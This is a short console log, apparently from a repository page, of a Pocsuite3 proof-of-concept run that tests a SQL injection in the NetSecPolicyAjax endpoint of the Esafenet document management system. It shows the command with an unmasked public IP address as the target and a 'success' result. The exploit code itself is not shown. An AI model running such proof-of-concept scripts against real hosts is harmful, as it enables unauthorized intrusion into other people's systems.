 python ../cli.py -u 60.2.205.198:8443 -r .\poc_esafenet_NetSecPolicyAjax.py --ppt
,------.                        ,--. ,--.       ,----.   {2.1.0-nongit-20250226}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 22:38:27
[22:38:27] [INFO] loading PoC script '.\poc_esafenet_NetSecPolicyAjax.py'
[22:38:27] [INFO] pocsusite got a total of 1 tasks
[22:38:27] [INFO] running poc:'亿赛通电子文档管理系统 NetSecPolicyAjax SQL注入漏洞' target '*.*.205.198:8443'
[22:38:32] [INFO] Scan completed,ready to print
+------------------+-----------------------------------------------------+-------------------+------------------------+---------+---------+
| target-url | poc-name | poc-id | component | version | status |
+------------------+-----------------------------------------------------+-------------------+------------------------+---------+---------+
| *.*.205.198:8443 | 亿赛通电子文档管理系统 NetSecPolicyAjax SQL注入漏洞 | vul-2025-02275504 | 亿赛通电子文档管理系统 | | success |
+------------------+-----------------------------------------------------+-------------------+------------------------+---------+---------+
success : 1 / 1